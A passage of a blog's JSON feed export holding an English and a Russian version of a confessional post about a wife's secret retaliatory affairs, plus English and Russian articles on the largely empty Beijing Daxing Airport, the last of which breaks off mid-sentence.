suspected anything. I continued to play\nmy role: a wife who was present, a house in order, a family I cared about. And\nI learned something – women lie differently. We don’t leave a trace. We don’t\nchange our routine. We don’t give up on anything.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Then came more\ninfidelity - always after I found out about one of his. Every time he made a\nmistake, I waited. I watched. I let him apologize, take me shopping, give me\njewelry, or suggest a trip so we could “get back together.” I accepted. And\nmonths later, without the drama or the scene, I did the same thing he did, but\nbetter hidden.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;I never use my\nphone for that kind of thing. I never change my schedule. I never neglect the\nhome, the kids, or my appearance. I learned that men lie to escape, and women\nlie to hold on. He lied to keep doing what he wanted. I lied to keep my life in\ncheck.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Today, we’re\nstill married. The family thinks we’ve been through tough times and gotten\nthrough them. He thinks I’m the kind of woman who forgives. I know he's still\ncheating, but he's never doubted me. Not because he's naive, but because I've\nnever given him a reason. I've never let my guard down.\u003C\/span\u003E\u0026nbsp;\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\" style=\"font-family: \u0026quot;Segoe UI Symbol\u0026quot;,sans-serif; mso-ansi-language: BG; mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E❓\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"BG\"\u003E What would you say to this woman if she\nwere in front of you?\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPlease rate my work and vote for my blog on:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/361392385976260217\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/a-woman-s-infidelity.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/361392385976260217"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/361392385976260217"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/a-woman-s-infidelity.html","title":"A Woman's Infidelity"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIlk5ummFahZxdD-dd9ariY4y_d_cw9bVY-_bLlmzbZF8RqilQSVnVBbCQm3xgI2QLIw6BPl6EekYT8Jkpw3Mfb8cARlYcpTq2tx6H45On0JcUKT-O8VUfPRvPg4LE5SpPwUKjOveWybuQVflp02wJYpTKK0btwLPeFcqV-Me6o-nq9KbL2FaMrY6LjhqA\/s72-w640-h426-c\/resize_on_the_fly.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-1322182621660793385"},"published":{"$t":"2025-10-29T16:08:00.000+02:00"},"updated":{"$t":"2025-12-14T16:10:03.460+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Ru"}],"title":{"type":"text","$t":"Измена женщины"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Измена женщины\" border=\"0\" data-original-height=\"661\" data-original-width=\"990\" height=\"428\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQFbRPfoFu2QQV1FkPdKJJe_sTn8e88ENoQMCPYeyHLAQzbw-7OS72u_1Jo4gWPyENxeuMYSGmg5o26ab50F3GhoyFBkN7GFtUos3MfXGzZ0y4ywmYv_3-h6xDQp6xmflVdbA0P7gLiYIPoMOogKPfBBnGKQLN6mteB_wPtOTb0b-OnX23khSSZ5xtMbtM\/w640-h428\/resize_on_the_fly-1-min.jpg\" title=\"Измена женщины\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Я прочитала\nисторию мужчины, который сказал, что изменил жене, а она этого не заметила. Я\nзамужем уже пятнадцать лет, и хочу рассказать свою историю. Я изменяла пять\nраз. Это не было импульсивным или романтичным поступком. Это то, чему я\nнаучилась со временем — путем наблюдения, рассудительности, подражания и\nсовершенствования.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Впервые мой муж\nизменил мне, когда мне было тридцать, и мы были женаты пять лет. Я узнала об\nэтом однажды ночью случайно — не из сообщений, а потому что он пришел домой в\nрубашке, которую я не погладила, и с запахом, который не был его. Он сказал,\nчто пришел со свидания. На следующий день все подтвердилось банковскими\nоперациями и звонком, который раздался, когда он был в душе.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Я плакала,\nкричала, собрала вещи, выгнала его. Я спала с подругой неделю. Он вернулся с\nцветами, длинным извинением и поездкой на выходные. Я приняла это. Не потому,\nчто поверила ему, а потому что мне нужно было время.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003EДва года спустя\nэто случилось снова. На этот раз всё было по-другому. Я больше не удивлялась. Я\nзнала признаки: телефон всегда лежал экраном вниз, «сверхурочная работа»,\nвнезапные перепады настроения без видимой причины. И я больше не плакала так,\nкак раньше. Я разыгрывала всё то же самое представление, потому что поняла, что\nименно это мне и помогало. Он реагировал так же: подарки, дорогие часы,\nобещания, ужин, поездки. Я всё это принимала. И той ночью, пока он мирно спал,\nверя, что всё в порядке, я приняла решение.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003EМоя первая измена\nбыла холодной. Спланированной. Это был не кто-то из близких, не тот, кого я\nмогла встретить в повседневной жизни. Это был тот, кто не задавал вопросов. Я\nвстретила его на вечеринке. Никто ничего не заподозрил. Я продолжала играть\nсвою роль: жена, которая всегда рядом, дом в порядке, семья, о которой я\nзабочусь. И я кое-чему научилась – женщины лгут по-другому. Мы не оставляем\nследов. Мы не меняем свой распорядок дня. Мы ни от чего не отказываемся.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003EЗатем последовали\nновые измены — всегда после того, как я узнавала об одной из его измен. Каждый\nраз, когда он совершал ошибку, я ждала. Я наблюдала. Я позволяла ему\nизвиняться, водить меня по магазинам, дарить украшения или предлагать поездку,\nчтобы мы могли «снова сойтись». Я соглашалась. А спустя месяцы, без драмы и\nскандалов, я делала то же самое, что и он, но лучше скрывала.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Я никогда не\nиспользую свой телефон для таких вещей. Я никогда не меняю свой график. Я\nникогда не пренебрегаю домом, детьми или своей внешностью. Я поняла, что\nмужчины лгут, чтобы сбежать, а женщины лгут, чтобы удержаться. Он лгал, чтобы\nпродолжать делать то, что хотел. Я лгала, чтобы держать свою жизнь под\nконтролем.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Сегодня мы все\nеще женаты. Семья думает, что мы пережили трудные времена и справились с ними.\nОн думает, что я из тех женщин, которые прощают. Я знаю, что он все еще\nизменяет, но он никогда не сомневался во мне. Не потому, что он наивен, а\nпотому, что я никогда не давала ему повода. Я никогда не теряла бдительность.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\" style=\"font-family: \u0026quot;Segoe UI Symbol\u0026quot;,sans-serif; mso-ansi-language: BG; mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E\u003Cspan style=\"color: red;\"\u003E❓\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"BG\"\u003E Что бы вы сказали этой женщине, если бы\nона стояла перед вами?\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u0026nbsp;P.S. Вам было приятно? Делитесь этой записью с друзьями!\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/1322182621660793385\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/12\/izmena-zhenshchiny.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/1322182621660793385"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/1322182621660793385"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/12\/izmena-zhenshchiny.html","title":"Измена женщины"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQFbRPfoFu2QQV1FkPdKJJe_sTn8e88ENoQMCPYeyHLAQzbw-7OS72u_1Jo4gWPyENxeuMYSGmg5o26ab50F3GhoyFBkN7GFtUos3MfXGzZ0y4ywmYv_3-h6xDQp6xmflVdbA0P7gLiYIPoMOogKPfBBnGKQLN6mteB_wPtOTb0b-OnX23khSSZ5xtMbtM\/s72-w640-h428-c\/resize_on_the_fly-1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-8577555523033006763"},"published":{"$t":"2025-10-28T17:13:00.032+02:00"},"updated":{"$t":"2025-11-11T17:19:48.958+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"The world’s largest airport stands almost empty"},"content":{"type":"html","$t":"\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"The world’s largest airport stands almost empty\" border=\"0\" data-original-height=\"648\" data-original-width=\"700\" height=\"592\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj229scqBS_E5ulSfNSerH_WRkYj_6bk9D9uFCW9jzx8M8qZ2AJiWU0LMezxmQ3M4-mHlXjUh2HpJmyh_akP78od9MJOqXpoYXnVOpX9RA05v_ZQ9dxIpxb2vnSat-repqBJMYr7nbmWNd0OfRWbEjtkbzbbGZKvl1W0FBeGVK7t33GoaVjFUkLZ0nb-JwN\/w640-h592\/Daxing-Airport-2-min.jpg\" title=\"The world’s largest airport stands almost empty\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Beijing Daxing International Airport, opened in 2019, was\ndesigned with the ambitious goal of becoming the world’s busiest, welcoming\nover 100 million passengers a year by 2040. However, this colossal terminal,\ndesigned by world-renowned architect Zaha Hadid, is unusually empty.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003EThis airport is an architectural giant with few passengers.\nThe main goal of the airport is to relieve the heavy traffic of the Chinese\ncapital. Its scale is truly impressive, making it the largest airport terminal\nin the world built as a single building.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003EKey parameters of the facility include: Total area: 26,790\nhectares; Boarding gates: 82; Runways: Five (four commercial and one military).\nDespite these figures, the reality today is different. Some of the shops don't\nseem to be open at all, and the traffic is not particularly busy.\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; What is striking is the extreme level of security, top-notch\nsecurity. The environment is impeccably secured, which is essential for\naviation.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; The security here in Daxing is, to say the least,\nexceptional. There are guards on every corner, even at the taxi stands, and the\nchecks at the terminal exits are only for access to the airport. It is a highly\nsecured and very secure environment, which is great for aviation.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003EThe main reason for the low passenger flow is that most\ntravelers still prefer the older and closer Beijing Capital Airport. However,\nto make it easier to access Daxing, an express train line has been built from\nCaoqiao Station, which covers the distance in just 19 minutes.\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"The world’s largest airport stands almost empty\" border=\"0\" data-original-height=\"600\" data-original-width=\"960\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiL52bNbHAdOEDf-Z_DczqbyUFB_h6FdbYzgtHhzjnrPgI6Sw11WfVbIxysFJ6PV7p9VS7seyttprzVFS-C1MHUHjKXeevsr7kVeOqwSDgm4sPPkuEXUCfNeJh9VLVEMh8m628R1vVU1-md9LMJHZyuC64N7QMVIBbBNdaTVagO3XSpaURhnSnCqAHNC1O8\/w640-h400\/1-1-min.jpg\" title=\"The world’s largest airport stands almost empty\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003ESpread over 700,000 sq m, the equivalent of 25 football\nfields, the Daxing International Airport terminal, also known as the “New Beijing\nAirport”, impresses with its unique architecture. Located about 46 km south of\nthe center of Beijing, the facility is shaped like a six-pointed “starfish”,\nhence its popular nickname. Travelers can enjoy its starfish shape from the\nplane. The airport’s design is truly unique: six radial shapes are formed\naround a central area in the style of traditional Chinese architecture.\nPassengers move seamlessly from one area to another, and can reach each of the\ngates in an average of eight minutes. Daxing International Airport offers\npassengers many innovations, including a radio frequency system that allows\nthem to track their luggage in real time directly from their mobile phones. The\nlargest airport in the world is not only functional, but also “green”. The entire\nbuilding is equipped with a photovoltaic system, as well as a rainwater\ncollection and drainage system.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003EA central area and six wings house everything you need, with\nthe sixth wing even housing offices and a hotel. The unique interior also\nincludes a huge Chinese fish garden, preserving local culture amidst the\nultra-modern surroundings.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;The project was implemented over five years at a cost of 80\nbillion yuan (about 11.4 billion US dollars). Although it has not yet reached\nits full capacity, the airport has already won prestigious awards – for the\nbest hygiene measures in the region (2020) and the “Voice of the Customer”\naward from Airports Council International (2021).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003EWhile aviation hubs such as Dubai (DXB) and Atlanta (ATL)\ncontinue to top the charts for the busiest airports, Beijing Daxing remains an\narchitectural marvel with enormous potential that has yet to prove its place in\nglobal aviation.\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPlease rate my work and vote for my blog on:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/8577555523033006763\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/the-world-s-largest-airport-stands-almost-empty.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/8577555523033006763"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/8577555523033006763"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/the-world-s-largest-airport-stands-almost-empty.html","title":"The world’s largest airport stands almost empty"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj229scqBS_E5ulSfNSerH_WRkYj_6bk9D9uFCW9jzx8M8qZ2AJiWU0LMezxmQ3M4-mHlXjUh2HpJmyh_akP78od9MJOqXpoYXnVOpX9RA05v_ZQ9dxIpxb2vnSat-repqBJMYr7nbmWNd0OfRWbEjtkbzbbGZKvl1W0FBeGVK7t33GoaVjFUkLZ0nb-JwN\/s72-w640-h592-c\/Daxing-Airport-2-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-3922799397589011751"},"published":{"$t":"2025-10-28T17:08:00.025+02:00"},"updated":{"$t":"2025-11-11T17:12:43.729+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Ru"}],"title":{"type":"text","$t":"Крупнейший аэропорт мира"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Крупнейший аэропорт мира\" border=\"0\" data-original-height=\"600\" data-original-width=\"960\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuIfclB1TqTof0BFVR7Y3HyWSBAkMdLiYeSzZ8rszQAncmG2H5iwEsO1PmwuLYpOk1qqcn5EI5QNTpIBObdt7b0s7P-GYD7sQZD-xv_HwyXOR4nNgnWOT_BHaNS9V1yAYsTUdyyTFsmPoPVpS2w1xmhekWT3d0DSxIMOXPaXpS7ajT1jKdu4AKGB5HmYB5\/w640-h400\/1-1-min.jpg\" title=\"Крупнейший аэропорт мира\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Пекинский международный аэропорт Daxing International\nAirport, открытый в 2019 году, был спроектирован с амбициозной целью стать\nсамым загруженным в мире, принимая более 100 миллионов пассажиров в год к 2040\nгоду. Однако этот колоссальный терминал, работа всемирно известного архитектора\nЗахи Хадид, необычно пустует.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EЭтот аэропорт — архитектурный гигант с небольшим количеством\nпассажиров. Главная цель аэропорта — разгрузить интенсивный трафик китайской\nстолицы. Его масштабы поистине впечатляют, делая его крупнейшим в мире\nаэропортовым терминалом, построенным как единое здание.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003EКлючевые параметры объекта: общая площадь: 26 790 гектаров;\nвыходы на посадку: 82; взлетно-посадочные полосы: пять (четыре коммерческих и\nодна военная). Несмотря на эти цифры, сегодняшняя реальность иная. Некоторые\nмагазины, кажется, вообще не работают, а движение не особенно оживленное.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Что поражает, так это высочайший уровень безопасности,\nпервоклассная безопасность. Безопасность здесь безупречна, что крайне важно для\nавиации.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Безопасность в Дасине, мягко говоря, исключительная. Охрана\nна каждом углу, даже на стоянках такси, а проверка на выходах из терминала\nосуществляется только для доступа в аэропорт. Это высокоохраняемая и очень\nбезопасная среда, что отлично подходит для авиации.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EОсновная причина низкого пассажиропотока заключается в том,\nчто большинство путешественников по-прежнему предпочитают старый и более\nблизкий аэропорт Пекина Шоуду. Однако, чтобы облегчить доступ в Дасин, от\nстанции Цаоцяо была проложена линия скоростного поезда, который преодолевает\nэто расстояние всего за 19 минут.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EРасположенный на площади более 700 000 кв. м, что\nэквивалентно площади 25 футбольных полей, терминал международного аэропорта\nДасин, также известный как «Новый пекинский аэропорт», впечатляет своей\nуникальной архитектурой. Расположенный примерно в 46 км к югу от центра Пекина,\nтерминал имеет форму шестиконечной морской звезды, отсюда и его популярное\nпрозвище. Путешественники могут полюбоваться его формой с самолета. Дизайн\nаэропорта поистине уникален: шесть радиальных фигур образуют центральную зону в\nстиле традиционной китайской архитектуры. Пассажиры легко перемещаются из одной\nзоны в 